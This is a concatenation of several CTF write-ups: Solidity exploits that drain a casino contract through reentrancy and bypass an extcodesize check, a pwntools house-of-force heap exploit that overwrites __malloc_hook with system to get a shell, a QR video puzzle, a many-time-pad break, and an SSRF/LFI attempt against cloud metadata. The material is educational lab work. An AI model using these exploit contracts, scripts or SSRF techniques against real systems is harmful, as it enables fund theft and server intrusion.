And after withdrawing our money we can see that our balance is now 4 ether, and RollsRoyce has also went down from 5 to 4.

But remember that the only way to earn was the first prize bonus? As the name suggests, if we repeat our calls we just get an error, since we already claimed it:

But at this point we have everything we need. We can just deploy 5 of these contract and use each once to withdraw the 5 ether the casino has at the start.
I'm lazy though, so I think it's a good idea to spend more time and effort on automating that! We could do so by using a small and cheap program to deploy the five contracts, but I also like spending my cryptocurrencies on wasting electricity, so let's just implement that in another contract:
```soliditycontract EmptyTheCasino { function grabAllMoney(address payable target) public payable { require(msg.value >= 3 ether, "To guess you need 3 ether"); while (target.balance>0) { PerfectGuesser guesser = new PerfectGuesser(); guesser.guessCorrectly{value: 3 ether}(target); guesser.withdrawPrizeMoney(target); guesser.getBackOurMoney(payable(address(this)), 4 ether); } } receive() external payable {} function getBalance() public view returns (uint256) { return address(this).balance; } function getBackOurMoney(address payable recipient, uint256 amount) public { require( address(this).balance >= amount, "Address: insufficient balance" );
(bool success, ) = recipient.call{value: amount}(""); }}```
It simply does all the steps we were doing manually until the target contract runs out of ether. So now it'll work fine even if the casino was really rich :)The only step we didn't do previously is getting the money back from the malicious contract - here we need it to not have to spend 3 times as much ether as we're getting back.
We can quickly check on the VM that it works and then deploy on the SEETF testnet.
# Finishing up
Now we can just provide it with 3 ehter it needs...

And after the transaction confirms we have 8 ether in our control, while RollsRoyce is left with nothing

Now all that remains is grabbing the flag:

# Intended solution
After I published this writeup I learned that actually my solution wasn't the intended one and instead we were supposed to exploit [re-entrancy](https://consensys.github.io/smart-contract-best-practices/attacks/reentrancy/), which is a common vulnerability that I - due to this CTF being my first time even reading a smart contract - wasn't even familiar with. But now that I know this, let's solve it properly.
Re-rentrancy depends on callbacks to the attacking contract recursively calling the target. We can see one such callback in the `sendValue` function:```solidityfunction sendValue(address payable recipient, uint256 amount) internal { require( address(this).balance >= amount, "Address: insufficient balance" );
(bool success, ) = recipient.call{value: amount}(""); }```Here, `recipient.call()` actually call the fallback `receive` function of the recipient. And since it's also a function, it can do more than just get money.
Now we need to find the other part of reentrancy: some value that only gets set after the contract sends us money.
We see that sendValue is internal, so it's definitely not it. The one function calling it is `withdrawPrizeMoney`, which seems promising...```solidityfunction withdrawPrizeMoney(address _to) public payable { require( msg.sender == _to, "Only the player can withdraw the prize money" ); require( playerConsecutiveWins[_to] >= 3, "You need to win 3 or more consecutive games to claim the prize money" );
if (playerConsecutiveWins[_to] >= 3) { uint prizeMoney = playerPool[_to]; playerPool[_to] = 0; sendValue(payable(_to), prizeMoney); } }```And we can see that our `playerConsecutiveWins` isn't reset - so we can withdraw money multiple times even without reentrancy. Unfortunately, `playerPool` is reset, so after the first call we'll be withdrawing a grand total of 0 ether. Not really useful...
But let's recall what we learned earlier: `withdrawPrizeMoney` isn't actually how we earn money, as by itself it can only get us back to our starting balance. Let's then look at `withdrawFirstWinPrizeMoneyBonus`:```solidityfunction withdrawFirstWinPrizeMoneyBonus() external { require( !claimedPrizeMoney[msg.sender], "You have already claimed the first win bonus" ); playerPool[msg.sender] += 1 ether; withdrawPrizeMoney(msg.sender); claimedPrizeMoney[msg.sender] = true; }```And here we have 3 steps: we increment the pool, withdraw the money, and **then** make it so it can't be called by the same address again. We found our bug!
Since our number of wins doesn't get reset, we as long as we call `withdrawFirstWinPrizeMoneyBonus` before `withdrawPrizeMoney` returns, we'll first get what we paid in + 1 ether, and then additional 1 ether with each call.
We still need to get three wins though. Without exploiting the "random" number generator, we can just notice that it's not that hard to do statistically. It's 3 coin flips - so there are just 2³ equally possible permutations, which means just guessing heads has 1/8 chance of working, so we just need to try for a bit. It'll cost us some ether, but we'll get it back anyway :)
Let's write the attacking contract then:```soliditycontract IntendedSolution { RollsRoyce public target; constructor (address payable _target) payable { target = RollsRoyce(_target); } function guess() public payable returns (uint) { require(address(this).balance >= 1, "this contract needs at least 1 ether to work"); target.guess{value: 1 ether}(RollsRoyce.CoinFlipOption.HEAD); target.revealResults(); } function withdrawPrizeMoney() public { target.withdrawFirstWinPrizeMoneyBonus(); } receive() external payable { if (address(target).balance > 0) { withdrawPrizeMoney(); } } function getBackOurMoney(address payable recipient, uint256 amount) public { (bool success, ) = recipient.call{value: amount}(""); } function balance() public view returns (uint256) { return address(this).balance; } function targetBalance() public view returns (uint256) { return address(target).balance; }}```
Our `receive` fallback does what I described before: it calls the vulnerable function in our target again as long as it has ether left, getting 1 ether out in each all since the original one is still waiting on this callback to finish before setting `claimedPrizeMoney` to `true`.
We can now just call `guess` a few times (remember to give it ether) until we see that our contract manages to get 3 wins - it can a bit tedious and expensive, but we'll get the money back later...
Somehow, when writing this, I managed to get 3 wins on my first try though!

Still, for now we've just added some ether to our target (the starting balance of this IntendedSolution contract was 12 ether):

But let's finally call our `withdrawPrizeMoney` funciton, and...

And now all that remains again is just getting the flag from the server:

> This is a writeup for [SEETF 2022](https://play.seetf.sg/) which I participated in as a member of [DistributedLivelock](https://ctftime.org/team/187094) team. You can find my other writeups for this CTF [here](https://blog.opliko.dev/series/seetf-2022) |
# Hall of Fame
## Challenge
- [hall_of_fame](https://github.com/tj-oconnor/ctf-writeups/blob/main/seetf/hall_of_fame/hall_of_fame)- [hall_of_fame_patched](https://github.com/tj-oconnor/ctf-writeups/blob/main/seetf/hall_of_fame/hall_of_fame_patched) * patched with [pwninint](https://github.com/io12/pwninit)
## Solution
The binary suffers from a vulnerability that can be exploited via the ``house of force`` technique.
```pwndbg> vis_heap_chunks0xfc0250 0x0000000000000000 0x0000000000000021 ........!.......0xfc0260 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa0xfc0270 0x6161616161616161 0xfffffffffffffff1 aaaaaaaa.......```
We noticed that sending in 0x16 "a"s + p64(0xfffffffffffffff1) allows us to overwrite the top chunk's size field.
```pythoninfo("Setting Top Chunk Size == 0xfffffffffffffff1 ")malloc(16, b'a' * 24 + p64(0xfffffffffffffff1))```
We confirm this by running the ``pwndbg`` plugin ``top_chunk``, which shows the new ``Size: 0xfffffffffffffff1``
```pwndbg> top_chunk Top chunkAddr: 0xfc0270Size: 0xfffffffffffffff1```
Next, we need to set the top chunk address to 0x10 bytes before the ``__mallock_hook``.
```pythoninfo("Setting Top Chunk Addr = __mallock_hook - 0x10")malloc_hook = libc.sym['__malloc_hook']distance = malloc_hook - heap - 0x20 - 0x10 malloc(distance, b"Y")```
We confirm in GDB that we've reached this by checking the ``top_chunk Addr`` and noticed that it is 0x10 bytes before the ``__malloc_hook``
```pwndbg> top_chunk Top chunkAddr: 0x7fcd33e8dc20Size: 0xffff80e12d69d641
pwndbg> x/10i 0x7fcd33e8dc20+0x10...0x7fcd33e8dc30 <__malloc_hook>: add BYTE PTR [rax],al```
Finally, we will overwrite the ``__malloc_hook`` address with the address of glibc ``system()`` call.
```pythoninfo("overwriting __malloc_hook with libc.sym.system")malloc(24, p64(libc.sym.system))```
Checking the address of system, we see it is at ``0x7fcd33af1420``. Further, checking the ``__malloc_hook``, we see we have overwritten it with the address of ``system``.
```pwndbg> dq &__libc_system 00007fcd33af1420 fa66e90b74ff8548 0000441f0f66ffff
pwndbg> dq &__malloc_hook00007fcd33e8dc30 00007fcd33af1420 616161616161000a```
We can finalize the exploit by calling ``malloc("/bin/sh",'')``, which now calls ``system("/bin/sh")`` instead.
```info("Calling malloc(\"/bin/sh\"), which is now system(\"/bin/sh\")")malloc(next(libc.search(b"/bin/sh")), b"")```
Our final script is
```pythonfrom pwn import *
binary=args.BIN
context.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)libc = ELF(e.runpath + b"/libc.so.6")
gs = '''continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('fun.chall.seetf.sg', '50004') else: return process(e.path)
p = start()
def malloc(sz,data): p.recvuntil(b'Choose>') p.sendline(b'1') p.recvuntil(b'How many points did this person score? >') p.sendline(b"%i" %sz) p.sendline(data)
def leak(): p.recvuntil(b'Choose>') p.sendline(b'2') p.recvuntil(b'The position of latest addition is at ') heap=int(p.recvline().strip(b'\n'),16) info("Heap = %s" %hex(heap)) p.recvuntil(b'The position of PUTS is at ') libc.address=int(p.recvline().strip(b'\n'),16)-libc.sym['puts'] info("Libc = %s" %hex(libc.address)) return heap
info("Setting Top Chunk Size == 0xfffffffffffffff1 ")malloc(16, b'a' * 24 + p64(0xfffffffffffffff1))
info("Leaking Heap, Libc.Address")heap=leak()
info("Setting Top Chunk Addr = __mallock_hook - 0x10")malloc_hook = libc.sym['__malloc_hook']distance = malloc_hook - heap - 0x20 - 0x10 malloc(distance, b"Y")
info("overwriting __malloc_hook with libc.sym.system")malloc(24, p64(libc.sym.system))
info("Calling malloc(\"/bin/sh\"), which is now system(\"/bin/sh\")")malloc(next(libc.search(b"/bin/sh")), b"")
p.interactive()
```
Running this yields the flag
```└─# python3 pwn-hof.py BIN=./hall_of_fame_patched REMOTE[*] '/root/workspace/pwn_hall_of_fame/hall_of_fame_patched' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x3ff000) RUNPATH: b'.'[*] b'/root/workspace/pwn_hall_of_fame/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to fun.chall.seetf.sg on port 50004: Done[*] Setting Top Chunk Size == 0xfffffffffffffff1 [*] Leaking Heap, Libc.Address[*] Heap = 0x13b0260[*] Libc = 0x7f14e456d000[*] Setting Top Chunk Addr = __mallock_hook - 0x10[*] overwriting __malloc_hook with libc.sym.system[*] Calling malloc("/bin/sh"), which is now system("/bin/sh")[*] Switching to interactive mode
$ cat /home/hall_of_famer/flag.txtSEE{W3lc0mE_t0_th3_H4lL_0f_F4ME_0de280c6adb0f3da9f7ee5bd2057f8354969920c}``` |
# Introduction
You Only Have One Chance is the first and the easiest (after the sanity check that was Bonjour) of smart contract challenges in this edition of SEETF.
#### Challenge description:> Sometimes in life, you only have one chance. Your goal is to make isSolved() function returns true!
#### Challenge author: AtlanticBase
# Setup
The full guide to connecting to the environment can be found [here](https://github.com/Social-Engineering-Experts/ETH-Guide), but the TL;DR is that we need to install MetaMask, connect to the SEETF test network and create an account there, then get some funds via [their ETH faucet](http://awesome.chall.seetf.sg:40001/) and then finally connect to the challenge server with `nc` and following the steps there to deploy the contract.
To interact with the network and edit the code I found it easiest to use the [Remix IDE](https://remix.ethereum.org/) in the browser.
# What is our goal
In all smart contract challenges the goal is getting `isSolved()` function of the deployed smart contract to return `true`. The full code can be retrieved from the SEETF server for this challenge:```solidity// SPDX-License-Identifier: MITpragma solidity ^0.8.0;
contract YouOnlyHaveOneChance { uint256 public balanceAmount; address public owner; uint256 randNonce = 0;
constructor() { owner = msg.sender;
balanceAmount = uint256( keccak256( abi.encodePacked(block.timestamp, msg.sender, randNonce) ) ) % 1337; }
function isBig(address _account) public view returns (bool) { uint256 size; assembly { size := extcodesize(_account) } return size > 0; }
function increaseBalance(uint256 _amount) public { require(tx.origin != msg.sender); require(!isBig(msg.sender), "No Big Objects Allowed."); balanceAmount += _amount; }
function isSolved() public view returns (bool) { return balanceAmount == 1337; }}```The condition here is quite simple - we need to get balance up to exactly `1337`. Presumably this can be done by using the `increaseBalance` function, but obviously it's not so easy.
While for Bojour running on production immediately was preferable, here I recommend starting off with a javascript VM that Remix even has selected by default. Just compile the contract and deploy it there:

We can also see that the balance we start with is a *pseudo*-random (with the *pseudo* doing a lot of work here) number mod 1337 - so basically, some positive integer below our goal.We could actually find the block timestamp and sender from the transaction hash we got, and the nonce is constant (since someone didn't get what a *nonce* is). But we don't need to do any of that. Recall the very beginning of the contract:```solidityuint256 public balanceAmount;```Yup, it's just public, and we can query it:

So that problem is solved, we just need to increase the balance by 1337 minus whatever this value is.Now all that remains is actually exploiting a "bug" in this contract.
# How to be small
The `increaseBalance` function has just three lines, with the last one doing what we need: increasing the balance by the value we provide. The issue are the first two: they are both checks against the sender.```solidityfunction increaseBalance(uint256 _amount) public { require(tx.origin != msg.sender); require(!isBig(msg.sender), "No Big Objects Allowed."); balanceAmount += _amount;}```
First one checks if the sender is the origin of the transaction. If you don't know what the difference between these two is just like me at the time, a quick google search away you have answers like [this stackexchange one](https://ethereum.stackexchange.com/a/1892). Origin in always the account that started the transaction, while the sender is directly the *thing* that called the function, which can be an account or a contract. So for them to be different we'll need to interact with the contract via another contract.
The second one is a call to another function that seems more complicated:```solidityfunction isBig(address _account) public view returns (bool) { uint256 size; assembly { size := extcodesize(_account) } return size > 0;}```We have some call to assembly here, but fortunately, we don't even really need to know what this even means - we just need to find out what `extcodesize` is and how to get it to return `0`. Again, just a search away is [this stackexchange question](https://ethereum.stackexchange.com/questions/15641/how-does-a-contract-find-out-if-another-address-is-a-contract), the title of which already it clear what that can do:
So we basically need to be a contract and not be a contract?
Well, let's actually look at the [top answer](https://ethereum.stackexchange.com/a/15642/102053). It confirms that suspicion, but also gives us the solution to our paradox:

So, we just need to call it from the constructor of a contract. This also explains the challenge name: a contract only gets one chance to exploit this one, since after it's created it will be blocked.
# Exploitation
Let's quickly write a contract that will exploit this issue. I just added it to the end of the file, but you can of course be more fancy with imports etc.```soliditycontract Hack { constructor(address _target) { uint256 amount = 1337 - YouOnlyHaveOneChance(_target).balanceAmount(); YouOnlyHaveOneChance(_target).increaseBalance(amount); }}```These few lines even do the *oh so hard* job of finding out the balance and calculating the amount still needed for us.
After compiling it we can use Remix to deploy the contract with the address of our target:
And we can see we succeeded:

If you were using a VM to this point like me, all that's left is to switch the environment to `Injected Web3` and deploy our `Hack` contract with the address we were given from the server before.
After waiting for that deployment to complete, all that remains is to grabbing the flag:

> This is a writeup for [SEETF 2022](https://play.seetf.sg/) which I participated in as a member of [DistributedLivelock](https://ctftime.org/team/187094) team. You can find my other writeups for this CTF [here](https://blog.opliko.dev/series/seetf-2022) |
**TL;DR** The encryption oracle uses AES in ECB mode, where the plaintext we submit is sandwiched between random bytes and the flag. By trickling in bytes from the flag and comparing them to a known block, we can individually bruteforce each byte of the flag to recover it. |
Welcome to SEETF! Submit the teaser video flag here.
https://www.youtube.com/watch?v=0GVC30jiwJs
Download: https://drive.google.com/file/d/1Dlfp6vC1pto7vW5WUKqvX-tbIt6tfGfg/view## Got the flag
The welcome video uploaded to YouTube even before the CTF start. After watched the video, we noticed from 00:25, there are white dot in a square box on the top right of the video till the end. The square seems nicely fit a QRCode, so the task would be get all the white dot to form a QRcode picture.
Extracts frames from video downloaded from Google drive link with ffmpeg
`ffmpeg -i input.mp4 '%04d.png'`
this creates ~ 4000 png files and the dot starts appears at ~ 1620.png.
The idea is to use opencv to crop each image in a big-enough square, as each of them is a numpy matrix, they can be added together, in the end, we will have all the white-dots and that is the QRcode.
The naive implementation returned a noise image:
```import osimport cv2images = sorted(os.listdir())[1620:]acc = cv2.imread(images[0], cv2.IMREAD_GRAYSCALE)[:256,1620:]for img in images: tmp = cv2.imread(x, cv2.IMREAD_GRAYSCALE)[:256,1620:] acc += tmp
cv2.imwrite("result.png", acc)```
After examines several images, we found that black areas is not absolute black (value 0), so all the gray pixels add up (1, 2...), we end up with a white pixel (since we exams ~ 2400 images). From 00:31 to 00:35, there are even pretty white background video. We convert all values < 200 to 0, then remain only real white dots. Add up, after ~ 1 min, we got the QRcode, scanned it, got the flag.
```import osimport cv2
images = sorted(os.listdir("welcome"))[1620:]i = cv2.imread("welcome/4391.png", cv2.IMREAD_GRAYSCALE)i = i[:256, 1620:]i[i < 200] = 0
for x in images: print(x, end=" ") tmp = cv2.imread("welcome/" + x, cv2.IMREAD_GRAYSCALE)[:256, 1620:] tmp[tmp < 200] = 0 i += tmp
cv2.imwrite("welcome.png", i)```
|
# Too Many Times
###### writeup by [phishfood](https://ctftime.org/user/136455)
## Challenge
My enemy was sending secret messages to his allies with a supposedly "unbreakable" cipher, but I think he made a mistake.
Message 1 - `LKAHEIIWPQPGQCUOXHIQFIUBXEHJBRU`
Message 2 - `RQXJTVSYVJVDJPASBLDQGIWWHPWISKT`
Message 3 - `DTKXPPECBFVHWLIEQXDNCFWCIYPXYFB`
## Solution
### Introduction to One-Time Pads
If you've ever heard of a [one-time pad](https://en.wikipedia.org/wiki/One-time_pad), you may remember that it is known for being unbreakable when implemented properly. A one-time pad works by combining plaintext with a completely random key, one letter at a time. When using an alphabet of only A–Z, this typically means converting the letters in the key to numeric values and shifting the corresponding letter in the plaintext by that amount, much like one would in a [Caesar cipher](https://en.wikipedia.org/wiki/Caesar_cipher). In other cases, such as when data is hex-encoded, the plaintext and key are typically XORed in order to generate the ciphertext.
The reason this method of encryption is so secure can be demonstrated in the scenario below:
> Imagine you are given the ciphertext `PWQMXCVWOGKNRQBPHTN`. You discover that when combined with the key `MIDTSOEQKNRZQWDLBNV`, you can decrypt the message `DONTFORGETTOBUYEGGS`. You've solved it, right? But wait, using the key `WPMAXUSEVSZJYJXJDHV`, the message becomes `THEMAIDSTOLETHEGEMS`! There's no way of knowing which key is correct, because we can make the message say whatever we want it to just by using a different key.
When using a one-time pad, it is necessary to fulfill [four conditions](https://en.wikipedia.org/wiki/One-time_pad) in order to maintain perfect secrecy:
1. The key must be at least as long as the plaintext.2. The randomization method used to generate the key must be cryptographically secure.3. The key must never be reused.4. The key must be kept secret.
We saw in another challenge, [One Time Pad](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/byuctf-22/toomanytimes/onetimepad), that a weakness was introduced to the cipher when a weak password was used as the key.
In this challenge, the weakness in the cipher is referred to in the challenge name: "Too Many Times." This, combined with the mention of the enemy having "made a mistake" while encrypting the messages and the fact that we are given three messages of the same length all suggest that the same encryption key may have been used for each message.
### Cracking a Many-Time Pad
It was easy to for me to [find tools and resources for cracking many-time pads](https://www.google.com/search?q=many+time+pad+cracker), but the majority of them are intended to work with hex-encoded strings rather than alphabetical strings, and many of the cracking methods involve looking for spaces in the plaintext. Neither of these things are very applicable to this situation.
After a lot of searching, I came across [a resource](https://inventwithpython.com/cracking/chapter21.html) that seemed like it might be a little more applicable than others for cracking our many-time pad. All of the examples on this site involved ASCII-encoded (alphabetical) ciphertexts, plaintexts, and keys, all without any spaces. Here's one example from the site:

The ciphertext looks pretty similar to the ones we are trying to decrypt!
Towards the bottom of the page, there are two subheadings that seem particularly applicable "Avoiding the Two-Time Pad," and "Why the Two-Time Pad Is the Vigenère Cipher." Under the second subheading, we can find the following statement:
> If we can show that a two-time pad cipher is the same as a Vigenère cipher, we can prove that it’s breakable using the same techniques used to break the Vigenère cipher.
This seems like a lead! None of the tools for cracking a many-time pad were very helpful, but maybe we can find something for cracking a vignère cipher.
#### Cracking as a Vignère Cipher
The main difference between a one-time pad and a Vignère cipher is that a Vignère cipher uses a repeating key (e.g. `BYUCTFBYUCTF`) rather than one that is the same length as the plaintext. Since each of our one-time pad cipher texts are the same length and are suspected to use the same key, we can try concatenating them and solving them as a Vignère cipher with a key length of 31 (the length of each message).
With this realization, I looked for automated tools for solving Vignère ciphers. After trying a couple of different websites, I found one ([found here](https://www.guballa.de/vigenere-solver)) that yielded particularly promising results:

As shown in the images above, setting the ciphertext to
`LKAHEIIWPQPGQCUOXHIQFIUBXEHJBRU`
`RQXJTVSYVJVDJPASBLDQGIWWHPWISKT`
`DTKXPPECBFVHWLIEQXDNCFWCIYPXYFB`
with a key length of 31 yielded a plaintext of
`BYUCTEELALLDARUNASTUREYSTISFLAT`
`HEREIRONGERATEAREWOUSEANDTHECTS`
`THESELARMAREGAIDTIOROBATECATIOA`,
produced by the key
`KMGFLEELPFEDQLABXPPWOEWJEWPEQRB`.
All three plaintexts seem to begin with and contain actual words. The fact that the first looks like it is going to start with `BYUCTF` is particularly promising. From here, we can start making manual adjustments to the auto-generated key to get the correct plaintexts.
#### Final Steps
Now that I've got a key to use as a starting point, I can make adjustments to the key until I find the correct one. I opened a [one-time pad solver](https://www.boxentriq.com/code-breaking/one-time-pad) in three different windows, each with a different ciphertext using the key that was generated above.

Initially, I changed individual letters in the key, approximating how much a letter needed to shift by in order to cause the correct change in the plaintext. As I worked though, I realized that because of the way decryption works, the key and plaintext are swappable. This meant I could instead put the desired plaintext into the key field, and the decryption process would then give me the key needed to create that plaintext. This allowed me to decode the many-time pad much faster. This can be seen below:

Notice that I changed the beginning of the plaintext from `BYUCTE` to `BYUCTF`. Making that change caused the beginning of the key to change from `KMGFLE` to `KMGFLD`.
From here, I copied the new key into the other windows, and I could see how the other plaintexts were affected by the adjusted key. Moving back and forth between windows, I repeated these steps, making corrections to plaintexts based on context, and then updating the key in each window.
The animation below demonstrates how making changes (shown in green) to one plaintext affects the key and thus the other plaintexts (with those effects shown in magenta). There was a little more trial and error involved than shown below, but it is an accurate representation of the steps one may take in solving for the correct key, minus the errors along the way.

## Follow Up Challenge
Now that you know the steps and what tools to use, see if you can solve this one on your own!
Message 1 - `MERRBRKHTAZYPZSXZREBUFWGBARSPXK`
Message 2 - `FVXEQYPUXFYCRIDZCVSFAOMPFUUDYJZ`
Message 3 - `KLRFINYXHBBFZIVSJIFFHMIBNVNOLGN |
Challenge: [https://challs.n00bzunit3d.xyz:30533](https://challs.n00bzunit3d.xyz:30533) \We also have the redacted source code of the main file: [https://ctf.n00bzunit3d.xyz/attachments/CaaS/challenge_redacted.py](https://ctf.n00bzunit3d.xyz/attachments/CaaS/challenge_redacted.py) \The challenge description informs us that the flag is not inside `flag.txt`.
Going to the website and analyzing the code we can see that the webserver will fetch every URL we pass to it through `urllib.request.urlopen(f'{inp}')`.
There seems to be a blacklist of characters for the URL, but looking carefully at the code we can notice that it's not actually in use.
Looking at the documentation of urllib, we can see that it supports, apart from `http://` and `https://`, also `file://`, `ftp://` and `data://` protocols.\We can use `file:///` to fetch files on the system. The problem is that `file:///` urllib implementation provides no way to access relative files, I tried things like `file://challenge.py` without success, and I had no idea on where the files actually were stored on the server's filesystem. The goal was to get the contents of the non-stripped challenge.py that was running on the server, since it contains the URI location that would print the flag.

I tried using `/proc/self` tools, `/proc/self/` is a virtual directory where it's contents are relative to the process who accesses it, for example getting `/proc/self/environ` reveals environment variables of the process. I tried fetching `file:///proc/self/cmdline`, in hopes that it contained an absolute path, but unfortunately it printed only `python challenge.py`, so the script was started from the work directory.
I tried looking into how `getcwd` worked, but I haven't found anything exploitable through a LFI.
I thought I was on the wrong way, so I searched a bit online and I found this writeup for a similiar CTF: [https://ctftime.org/writeup/24948](https://ctftime.org/writeup/24948).Using the header injection in urllib to make requests to the Google Cloud metadata service.
I began trying to exploit it, trying to fetch [http://metadata/computeMetadata/](http://metadata/computeMetadata/) worked, it returned v1 and beta, and I knew that this challenge was hosted on Google Cloud since the admins said Google Cloud sponsored the infrastructure. However I haven't been able to get the header injection working. Maybe it was patched?
Then it struck me, there are many other tools apart from /proc/self/environ and /proc/self/cmdline inside /proc/self, maybe there is something interesting.
On my computer I ran:```shishcat@pc~# ls /proc/selfarch_status limits root attr loginuid sched autogroup map_files schedstat auxv maps sessionid cgroup mem setgroups clear_refs mountinfo smaps cmdline mounts smaps_rollup comm mountstats stack coredump_filter net stat cpu_resctrl_groups ns statm cpuset numa_maps status cwd oom_adj syscall environ oom_score task exe oom_score_adj timens_offsets fd pagemap timers fdinfo patch_state timerslack_ns gid_map personality uid_map io proj```
